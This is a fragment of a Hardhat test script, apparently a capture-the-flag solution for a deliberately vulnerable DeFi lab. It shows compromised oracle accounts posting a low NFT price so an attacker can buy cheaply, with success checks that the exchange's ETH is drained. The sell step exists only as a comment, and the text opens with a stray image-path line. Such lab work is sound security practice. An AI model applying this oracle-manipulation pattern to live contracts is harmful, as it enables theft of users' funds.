 // Reduce price & buy NFT
await this.oracle.connect(oracle1).postPrice("DVNFT", buyPrice)
await this.oracle.connect(oracle2).postPrice("DVNFT", buyPrice)
await this.exchange.connect(attacker).buyOne({value: buyPrice})
// Increase Price & Sell NFT
});
after(async function () {
/** SUCCESS CONDITIONS */
// Exchange must have lost all ETH
expect(
await ethers.provider.getBalance(this.exchange.address)
).to.be.lt(ethers.utils.parseEther('0.1'));
// Attacker's ETH balance must have significantly increased
expect(
await ethers.provider.getBalance(attacker.address)
).to.be.gt(EXCHANGE_INITIAL_ETH_BALANCE);